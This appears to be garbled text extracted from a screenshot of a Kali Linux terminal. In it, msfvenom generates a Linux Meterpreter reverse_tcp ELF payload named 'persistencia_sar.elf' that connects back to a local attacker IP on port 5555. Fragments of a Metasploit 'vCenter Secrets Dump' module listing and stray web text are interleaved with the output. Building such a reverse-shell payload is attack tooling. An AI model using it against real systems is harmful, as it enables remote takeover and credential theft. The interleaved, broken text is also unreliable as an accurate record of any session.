 kali@kali ~ [Local IP: 10.0.2.12] TARGET_IP: 10.0.2.14 % msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.2
.12 LPORT=5555 -f elf -o persistencia_sar.elf 2022-04-15 normal No VMware vCent
er Secrets Dump
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload example info 49, use 49 or use post/linux/gather/vcenter_secrets_dump
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: persistencia_sar.elf
www.DesktopBac